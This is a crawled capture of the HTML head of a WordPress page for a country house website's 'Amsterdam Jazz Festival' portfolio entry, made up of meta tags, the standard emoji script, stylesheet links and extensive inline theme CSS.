

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://countryhouseamista.com/portfolio_page/amsterdam-jazz-festival/
body_size: 17064
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://vacationpiemonte.com/wp-content/uploads/2022/03/favi.png">
            <link rel="apple-touch-icon" href="https://vacationpiemonte.com/wp-content/uploads/2022/03/favi.png"/>
        
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://countryhouseamista.com/xmlrpc.php" />

	<title>Country House | Amsterdam Jazz Festival</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://countryhouseamista.com/portfolio_page/amsterdam-jazz-festival/" />
<link rel="alternate" hreflang="x-default" href="https://countryhouseamista.com/portfolio_page/amsterdam-jazz-festival/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Country House &raquo; Feed" href="https://countryhouseamista.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Country House &raquo; Comments Feed" href="https://countryhouseamista.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/countryhouseamista.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://countryhouseamista.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=5.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://countryhouseamista.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='sbsw_styles-css' href='https://countryhouseamista.com/wp-content/plugins/social-wall/css/social-wall.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://countryhouseamista.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://countryhouseamista.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://countryhouseamista.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://countryhouseamista.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://countryhouseamista.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://countryhouseamista.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//countryhouseamista.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://countryhouseamista.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://countryhouseamista.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://countryhouseamista.com/wp-content/themes/web/style.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://countryhouseamista.com/wp-content/themes/web/css/font-awesome/css/font-awesome.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://countryhouseamista.com/wp-content/themes/web/css/elegant-icons/style.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://countryhouseamista.com/wp-content/themes/web/css/linea-icons/style.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://countryhouseamista.com/wp-content/themes/web/css/dripicons/dripicons.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://countryhouseamista.com/wp-content/themes/web/css/kiko/kiko-all.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://countryhouseamista.com/wp-content/themes/web/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://countryhouseamista.com/wp-content/themes/web/css/stylesheet.min.css?ver=6.1' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-145.disabled_footer_top .footer_top_holder, .postid-145.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://countryhouseamista.com/wp-content/themes/web/css/print.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://countryhouseamista.com/wp-content/themes/web/css/style_dynamic.css?ver=1675375238' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://countryhouseamista.com/wp-content/themes/web/css/responsive.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://countryhouseamista.com/wp-content/themes/web/css/style_dynamic_responsive.css?ver=1674743308' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.trattino  {
    font-size: 12px;
vertical-align: bottom;
}


.footer_bottom_holder {
    display: block;
    background-color: #ffffff;
}

.footer_bottom p, .footer_bottom span {
    margin: 0;
    font-size: 12px;
}

.wpcf7-spinner {

    display: none;
}

.wpcf7-list-item {
    display: inline-block;
    margin: 0 !important;
}

@media only screen and (max-width: 999px) {

.linkfooter {
    font-size: 20px !important;
}

.linkdentromore a:hover {
    text-align: center;
    font-family: 'helvetica';
    font-size: 14px !important;

    font-weight: bold;
    color: #575656;
    line-height: 26px  !important;
}

.linkdentromore {
    text-align: center;
    font-family: 'helvetica';
    font-size: 14px !important;

    font-weight: bold;
    color: #575656;
    line-height: 26px  !important;
}



.linkhome  {margin-bottom: 15px;
LETTER-SPACING: 2PX;
}

.linkeventi {
color: #575756;
    font-family: 'garamond', sans-serif;
    font-size: 22px;
    line-height: 30px;
    font-style: normal;
    font-weight: bold;
}

.linkeventi  a{
color: #575756;
    font-family: 'garamond', sans-serif;
    font-size: 22px;
    line-height: 30px;
    font-style: normal;
    font-weight: bold;
}

.linkeventi  a:hover{

    font-family: 'garamond', sans-serif;
    font-size: 22px;
    line-height: 30px;
    font-style: normal;
    font-weight: bold;
}

.titolobig{
    text-align: center;
    font-size: 30px;
    letter-spacing: 4px;
}

.sottotitolobig{
    text-align: center;
    font-size: 30px;
    letter-spacing: 4px;
}

.logo_wrapper {

    left: 48%;
}


.side_menu_button_wrapper {

    margin-top: -39px;
}

.linguaita {
display:none;

}
.linguaeng {
display:none;

}

/*
#media_image-2 {
display: none; }
*/
.piemontexp {

    FONT-SIZE: 36PX !important;
    LETTER-SPACING: 4PX;
    line-height: 40px !important;;
margin-top:-15px;

}


video {
    max-width: 100%;
    height: auto;
}




header.centered_logo .q_logo {
    top: -50px;
}

header.centered_logo .header_inner_right {
    float: right;
    top: 0px;
    height: 30px;
}


.solopc {
display:none;
}

}



@media only screen and (min-width: 1000px) {
header {

    z-index: auto !important;

}


.footer_top a:hover {
   color: #547465 !important; 
    font-size: 20px;
}

.footer_top a, .footer_top a:hover .footer_top li, .footer_top p, .footer_top span {
    color: #5b5656;

    font-size: 20px;
}


#wpcf7-f15394-p15999-o1 {
    width: 50%;
margin: auto;
}

.linkhome  {margin-bottom: 15px;
LETTER-SPACING: 2PX;}

.linkeventi  {
color: #575756;
    font-family: 'garamond', sans-serif;
    font-size: 22px;
    line-height: 30px;
    font-style: normal;
    font-weight: bold;
}

.linkeventi a {
color: #575756;
    font-family: 'garamond', sans-serif;
    font-size: 22px;
    line-height: 30px;
    font-style: normal;
    font-weight: bold;
}


.linkeventi a:hover {
    font-family: 'garamond', sans-serif;
    font-size: 22px;
    line-height: 30px;
    font-style: normal;
    font-weight: bold;
}


.sottotitolohome{
    text-align: center;
    font-family: 'garamond';
    font-size: 24px;
    letter-spacing: 1px;
    font-weight: 100;
    color: #575656;
    line-height: 48px;
}


.linkdentromore a:hover {
    text-align: center;
    font-family: 'helvetica';
    font-size: 14px !important;
letter-spacing: 1px;
    font-weight: bold;
    color: #575656;
    line-height: 26px  !important;
}

.linkdentromore {
    text-align: center;
    font-family: 'helvetica';
    font-size: 14px !important;
letter-spacing: 1px;
    font-weight: bold;
    color: #575656;
    line-height: 26px  !important;
}


.linkdentro a:hover {
    text-align: center;
    font-family: 'garamond';
    font-size: 18px !important;

    font-weight: bold;
    color: #575656;
    line-height: 26px  !important;
}

.linkdentro {
    text-align: center;
    font-family: 'garamond';
    font-size: 18px !important;

    font-weight: bold;
    color: #575656;
    line-height: 26px  !important;
}

.titolobig{
    text-align: center;
    font-size: 40px;
    letter-spacing: 4px;
margin-bottom
}

.sottotitolobig{
margin-bottom:15px;
    text-align: center;
    font-size: 40px;

    font-weight: bold;
    letter-spacing: 4px;
}
/*
#media_image-3 {
display: none; }
*/
header.centered_logo .header_inner_right {
    float: right;
    top: -105px;
    height: 30px;
}


.solomobile {
display:none;
}

.header_bottom, .fixed_top_header .bottom_header {
    box-shadow: none;
 
}
.header_top_bottom_holder {
    margin-bottom: 180px;
}

}


.camere{

    LETTER-SPACING: 3PX !important;

}


.piemontexp {
    text-align: center;
    FONT-SIZE: 50PX;
    LETTER-SPACING: 4PX;
    COLOR: #597665;
}

.vivi{
margin-bottom:20px;
    FONT-SIZE: 30PX;
}


a, p a {
    color: #575656;
    text-decoration: none;
    cursor: pointer;
    font-size: 18px;
}

a:hover, p a:hover {
font-weight:bold;
    font-size: 18px;
}



.bottonebianco {
    font-family: 'garamond';
    font-size: 16px;
    letter-spacing: 1px;
    border: 1px solid #575756;
    padding: 17px;
    font-weight: bold;
}



header {

    display: block;

}


.ls-v6 .ls-nav-prev, .ls-v6 .ls-nav-next {
    margin-left: 20px !important;
}


header.centered_logo .header_inner_left {
    float: none;
    position: relative;
    display: block;
    margin: 40px 0 10px;
    left: 0;
}





.italiano .linguaita {
display:none;

}
.inglese .linguaeng {
display:none;

}




.popup_menu.medium .line, .popup_menu.medium .line:after, .popup_menu.medium .line:before, .popup_menu.medium .popup_menu_inner {
    height: 2px !important;
    width: 19px;
}


.lingue {margin-top: 5px;
}

.lingue a{

 font-size: 20px !important;
    color: #706f6f;
}

.lingue a:hover{
background-color:#fff;
color:#000;
}

.linguaita {
margin-right: 10px;
    padding: 5px 8px 5px 8px;

}

.linguaeng {
margin-right: 10px;
    padding: 5px 5px 5px 5px;

}
.popup_menu .line, .popup_menu .line:after, .popup_menu .line:before {
    background-color: #706f6f;
}


a.wt-cli-ccpa-opt-out {
    white-space: nowrap;
    text-decoration: underline;
    font-size: 16px;
}


.age-gate-additional-information p
{

font-family: 'garamond';
    font-size: 16px !important;
    color: #fff !important;
}




table td, table th {
    text-align: left;
}

.footer_top .footer_col2 {
    text-align: left;
}

@media only screen and (max-width: 768px){
.has_header_fixed_right.stick.menu_bottom .header_inner_right, .header_bottom_right_widget_holder {
    display: inline !important;
}

.linguaita {
    margin-right: -5px;
    padding: 5px 8px 5px 8px;
}

}
@media only screen and (max-width: 600px) {
.vc_row.full_screen_section {
    padding: 30px 0;
    margin-bottom: -30px !important;
}}

@media only screen and (min-width: 1001px){

.titolodentro  {
margin-left: 40px;
margin-top: 60px !important;
}}


@media only screen and (max-width: 1000px){

.titolodentro  {
margin-left: 40px;
margin-top: 0px !important;
margin-bottom: -20px !important;
}

header .q_logo img.mobile {
    display: block!important;
    opacity: 1!important;
    position: relative;
    margin: 0 auto;

}


.sottotitolohome {
color: #575756;
    font-family: 'garamond', sans-serif;
    font-size: 22px;
    line-height: 30px;
    font-style: normal;
    font-weight: 400;
}

.linkdentro a:hover {
    text-align: center;
    font-family: 'garamond';
    font-size: 18px !important;

    font-weight: bold;
    color: #575656;
    line-height: 26px  !important;
}

.linkdentro {
    text-align: center;
    font-family: 'garamond';
    font-size: 18px !important;

    font-weight: bold;
    color: #575656;
    line-height: 26px  !important;
}

.titolohome {
    text-align: center;
    color: #575656;
    letter-spacing: 3px;
    font-size: 28px  !important;
    font-weight: 300;
    font-family: 'garamond';
    padding-bottom: 30px;
    line-height: normal;
}

.shopping_cart_inner, .side_menu_button {
    height: 60px!important;
}
.age-gate-form {
    margin: 0 auto;
top: 30%;
    background-color: #000000e0 !important;
    max-width: 500px;
    width: 100%;

    padding: 20px 20px !important;
    position: absolute !important;
    border: 0px solid #fff !important;
}
.cli-style-v2.cli-bar-container {
    justify-content: center  !important;
    flex-wrap: wrap;
}
.cli-style-v2 .cli-bar-message {
    width: 100% !important;

    font-size: 15px;
    text-align: center !important;
}

.widget_media_image  {
    text-align: center;
}
.wpcf7-spinner{
display:none;
}
.textwidget  {
    text-align: center;
}

#text-2 {
    text-align: center;
}
table td, table th {
    text-align: center;
}

.footer_col1 {
    text-align: center !important;
}


.footer_top .textwidget, .footer_top .widget_recent_entries>ul>li>span {

    text-align: center;
}



.header_bottom {
    background-color: #ffffff00 !important;
}

}


header.sticky .header_bottom {
    background-color: #fff !important;
    box-shadow: 0 1px 3px rgb(0 0 0 / 11%);
}

.footer_bottom, .footer_bottom a {
    font-size: 12px !important;

color:#8d8d8d;


}


.footer_top p, .footer_top span, .footer_top li, .footer_top .textwidget, .footer_top .widget_recent_entries>ul>li>span {
    color: #575656;
    font-family: 'garamond';
    font-size: 20px;
    letter-spacing: 2px;
    line-height: 30px;
}



.titolohome {
    text-align: center;
    color: #575656;
    letter-spacing: 3px;
    font-size: 50px;
    font-weight: 300;
font-family: 'garamond';
padding-bottom: 30px;
line-height: normal;
}

.newletter {
    font-size: 24px !important;
    line-height: 30px  !important;
}

table td {
    padding: 0;
}
#respond textarea, #respond input[type='text'], #respond input[type='email'], .contact_form input[type='text'], .contact_form textarea, .comment_holder #respond textarea, .comment_holder #respond input[type='text'], .comment_holder #respond input[type='email'], input.wpcf7-form-control.wpcf7-text, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-date, textarea.wpcf7-form-control.wpcf7-textarea, select.wpcf7-form-control.wpcf7-select, input.wpcf7-form-control.wpcf7-quiz, .post-password-form input[type='password'] {
    background-color: #ececec !important;
    border-bottom: 1px solid #adadad !important;
}

.wpcf7 form.sent .wpcf7-response-output, div.wpcf7-response-output.wpcf7-mail-sent-ok {
    background-color: #597665;
}


input.wpcf7-form-control.wpcf7-date, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-quiz, input.wpcf7-form-control.wpcf7-text, select.wpcf7-form-control.wpcf7-select, textarea.wpcf7-form-control.wpcf7-textarea {
    display: block;
    margin: 5px 0 0;
    padding: 0px;
    border: 0;
    border-radius: 0;
    outline: 0;
    resize: none;
    font-size: 13px;
    line-height: 17px;
    background-color: #fff;
    color: #818181;
    font-family: Raleway;
    font-weight: 400;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-appearance: none;
}

nav.popup_menu ul li a span, nav.popup_menu ul li h6 span {

    letter-spacing: 4px;
line-height: 50px;
}



#text-3 {
    margin-left: 150px;
text-align: left;
}

.cli-style-v2 .cli-bar-message {
    width: 70%;
    text-align: left;
    font-size: 15px;
}


.age-gate-error-message {
    color: #c00;
    margin: 0;
    font-weight: 700;
    font-family: 'garamond';
    font-size: 20px;
}

.age-gate-challenge {
    font-family: 'garamond';
    color: #fff;
    font-size: 22px;
}


.age-gate-submit-yes {
    margin: 20px;
    padding: 20px 15px;
    background-color: #f0ffff00;
    color: #fff;
    border: 2px solid #fff;
    font-size: 30px;
    font-family: 'garamond';
}

.age-gate-submit-no {
    margin: 20px;
    padding: 20px 15px;
    background-color: #f0ffff00;
    color: #fff;
    border: 2px solid #fff;
    font-size: 30px;
    font-family: 'garamond';
}

.age-gate-heading {
    margin: 0 0 10px;
    padding: 0;
    DISPLAY: NONE;
}
.age-gate-subheading {
    margin: 0 0 10px;
    padding: 0;
    font-size: 48px;
    font-weight: 200;
    color: #fff;
}


.age-gate-form {
    margin: 0 auto;
    max-width: 500px;
    width: 100%;
    background: #fff0;
    padding: 100px 20px;
    position: relative;
    border: 2px solid #fff;
}

.age-gate-wrapper {
    background-color: #fff0;
    height: 100vh;
    z-index: 2;
    position: fixed;
    z-index: 99998;
    width: 100%;
    top: 0;
    left: 0;
    overflow-y: auto;
    display: flex;
    align-items: center;
    flex-flow: column;
}

.ajax_loader .pulse, .ajax_loader .double_pulse .double-bounce1, .ajax_loader .double_pulse .double-bounce2, .ajax_loader .cube, .ajax_loader .rotating_cubes .cube1, .ajax_loader .rotating_cubes .cube2, .ajax_loader .stripes > div, .ajax_loader .wave > div, .ajax_loader .two_rotating_circles .dot1, .ajax_loader .two_rotating_circles .dot2, .ajax_loader .five_rotating_circles .container1 > div, .ajax_loader .five_rotating_circles .container2 > div, .ajax_loader .five_rotating_circles .container3 > div {
    background-color: #547465;
    display: none;
}

nav.popup_menu ul li a:hover, nav.popup_menu ul li h6:hover {
    color: #597665;
background-color:#ffffff00 !important;
}
#cookie-law-info-bar[data-cli-style="cli-style-v2"] {
    padding: 7px 14px !important;
}
nav.popup_menu ul li a, nav.popup_menu ul li h6 {
    color: #575756;
    font-family: garamond;
    font-size: 24px !important;
    line-height: 40px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
}



/****** SSS ****/
.custom_font_holder h2 {
    font-size: 43px;
    color: #575756;
}


input.wpcf7-form-control.wpcf7-submit[disabled] {
    color: white !important;
}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://countryhouseamista.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
